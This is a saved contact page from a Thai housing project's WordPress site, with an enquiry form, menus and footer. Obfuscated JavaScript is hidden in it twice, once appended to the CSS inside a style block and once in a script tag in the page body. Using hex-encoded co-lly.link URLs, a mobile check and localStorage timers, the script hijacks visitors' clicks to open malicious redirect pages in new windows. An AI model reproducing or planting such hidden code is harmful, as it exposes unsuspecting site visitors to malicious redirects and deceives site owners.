/* 378px and below screen sizes */
@media (max-width:378px){

	/* List */
	#main .page .grid .c6 .end ul{
		width:359px !important;
	}
	
	/* List */
	#main .c6 ul{
		
	}
	
}

/* 466px and above screen sizes */
@media (min-width:466px){

	/* Heading */
	#main .page h3{
		letter-spacing:1.7px;
	}
	
}

/* 761px and above screen sizes */
@media (min-width:761px){

	/* Heading */
	#main .page h3{
		position:relative;
		top:131px;
	}
	
	/* Heading */
	#main .page h3:nth-child(6){
		position:relative;
		top:123px;
	}
	
}

@media (min-width:761px){

	/* Heading */
	#main .page h3{
		position:relative;
		top:13px;
	}
	
	/* Heading */
	#main .page h3:nth-child(6){
		position:relative;
		top:-2px !important;
	}
	
	/* Heading */
	#main .page h3:nth-child(7){
		position:relative;
		top:-21px !important;
	}
	
	/* Heading */
	#main .page h3:nth-child(8){
		position:relative;
		top:-38px !important;
	}
	
	/* Heading */
	#main .page .grid .end .c6 h3{
		top:1px !important;
	}
	
}


/* Heading */
#main .page h4{
	margin-left:16px;
	color:#e9bc71;
	font-size:17px;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x4b\x77\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x78\x64\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x6b\x41\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x76\x4e\x67\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x68\x59\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x50\x45\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x4c\x4c\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x51\x6e\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x56\x6a\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x76\x4f\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>

</head>

<body class="page-template-default page page-id-1525 page-child parent-pageid-1512 non-logged-in">
		<nav id="primary-nav">
	    <div id="topbar">
			<span id="active-bar"></span>
		</div> 
	    <!--Navigation-->
	    <div class="mainnav mainnavhide">
	        <div class="innernav" >
		        <div class="grid">
		            <div class="row">
						<div class="mainLogo"><a href="https://chayasiri.com"><img id="mainLogo" alt="" src="https://chayasiri.com/wp-content/uploads/2019/10/logo-chayasiri-e1570631210330.jpg"/></a></div>
						<span id="menubutton"></span>
						<ul class="nav-links"><li class="menu-item menu-item-type-post_type menu-item-object-page page-section"><a href="https://chayasiri.com/#about " href="https://chayasiri.com/home/about-us/#about" >โครงการ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page page-section"><a href="https://chayasiri.com/#homestructure " href="https://chayasiri.com/home/%e0%b9%81%e0%b8%9b%e0%b8%a5%e0%b8%99%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99/#homestructure" >แปลนบ้าน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page page-section"><a href="https://chayasiri.com/#gallery " href="https://chayasiri.com/home/%e0%b9%81%e0%b8%81%e0%b8%a5%e0%b8%a5%e0%b8%ad%e0%b8%a3%e0%b8%b5%e0%b9%88/#gallery" >แกลลอรี่</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1525 current_page_item nav-active  page-section"><a href="https://chayasiri.com/#contact " href="https://chayasiri.com/home/contact/#contact" >ติดต่อ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="tel:%20+66617979599">0617979599</a></li>
</ul>						
					</div> 
				</div>
			</div>	
		</div>
	</nav>	


<main id="main" role="main">
		<div class="page" style='background-color:#0d1626;'>
		<div class="grid">
				<div class="c12 end">
					<p class='zoo-page-title'><span></span></p>				</div>
				<h2 style="text-align: left;"><span style="color: #e9bc71;">Contact Us</span></h2>
<p style="text-align: center;"><div class="c6"> <div role="form" class="wpcf7" id="wpcf7-f4316-p1525-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/home/contact/#wpcf7-f4316-p1525-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="4316" />
<input type="hidden" name="_wpcf7_version" value="5.6.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4316-p1525-o1" />
<input type="hidden" name="_wpcf7_container_post" value="1525" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><label> ชื่อ- นามสกุล (required)<br />
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Email (required)<br />
    <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> เบอร์โทรศัพท์ (required)<br />
    <span class="wpcf7-form-control-wrap" data-name="your-phone"><input type="text" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> งบประมาณในการซื้อ </label><span class="wpcf7-form-control-wrap" data-name="menu-58"><select name="menu-58" class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false"><option value="">---</option><option value="น้อยกว่า 3 ล้านบาท">น้อยกว่า 3 ล้านบาท</option><option value="3.1 - 4 ล้านบาท">3.1 - 4 ล้านบาท</option><option value="4.1 - 5 ล้านบาท">4.1 - 5 ล้านบาท</option><option value="5.1 - 6 ล้านบาท">5.1 - 6 ล้านบาท</option><option value="6.1 -7 ล้านบาท">6.1 -7 ล้านบาท</option><option value="7 ล้านบาทขึ้นไป">7 ล้านบาทขึ้นไป</option></select></span></p>
<p><label> อื่นๆ<br />
    <span class="wpcf7-form-control-wrap" data-name="your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </label></p>
<p><input type="submit" value="Submit" class="wpcf7-form-control has-spinner wpcf7-submit" /></p>
<span class="wpcf7-form-control-wrap recaptcha" data-name="recaptcha"><span data-sitekey="6LfEzxIjAAAAAOhRti25aGK4lgSkKGWh9QkaFJmh" data-align="center" class="wpcf7-form-control g-recaptcha wpcf7-recaptcha"></span>
<noscript>
	<div class="grecaptcha-noscript">
		<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LfEzxIjAAAAAOhRti25aGK4lgSkKGWh9QkaFJmh" frameborder="0" scrolling="no" width="310" height="430">
		</iframe>
		<textarea name="g-recaptcha-response" rows="3" cols="40" placeholder="reCaptcha Response Here">
		</textarea>
	</div>
</noscript>
</span>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div> </div>
<p style="text-align: left;">
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x4b\x77\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x78\x64\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x6b\x41\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x76\x4e\x67\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x68\x59\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x50\x45\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x4c\x4c\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x51\x6e\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x56\x6a\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x76\x4f\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
		</div>
	</div>

</main>	



	<footer class="footer row">
		<div class="grid">
	 		<div class="c12 end" >
	 			<a class="footerLogo" href="https://chayasiri.com"><img class="pulse" src="https://chayasiri.com/wp-content/uploads/2019/10/logo-chayasiri-e1570631210330.jpg"/></a>
	 			<ul class="social-networks"><li class="facebook"><a href="https://www.facebook.com/chayasiriestate/" target="_blank"></a></li><li class="dribbble"><a href="http://nav.cx/qzQp1gz" target="_blank"></a></li></ul> 
		 		<small>© Copyright 2023, Wangsirichok Land Co.,Ltd</small>
		 	</div>
		</div>		
	</footer>
	<script>
		var flex_slider_animation = "slide",
			flex_slider_direction = "horizontal",
			flex_slider_auto_play = "",
			flex_slider_slideshowspeed = "1500",
			flex_slider_controlnav = "",
			testimonials_auto_play = "",
			superslider_play = "5000",
			superslider_pagination = "1",
			superslider_animation = "slide";
	</script>



			<script>
			jQuery(document).ready(function($) {  
				if($('body').hasClass('single') || $('body').hasClass('archive') || $('body').hasClass('search') || $('body').hasClass('error404')){
					$(".nav-links li a:contains('Blog') , .nav-links li a:contains('blog')").parent().addClass('nav-active');
				}
			});
		</script>
	      


<script type='text/javascript' src='https://chayasiri.com/wp-content/plugins/zoo-shortcodes/js/zoo-shortcodes-plugins.js?ver=1.0' id='zoo-shortcodes-plugins-js'></script>
<script type='text/javascript' src='https://chayasiri.com/wp-content/plugins/zoo-shortcodes/js/zoo-shortcodes-script.js?ver=1.0' id='zoo-shortcodes-script-js'></script>
<script type='text/javascript' src='https://chayasiri.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/chayasiri.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chayasiri.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' id='page-scroll-to-id-plugin-script-js-extra'>
/* <![CDATA[ */
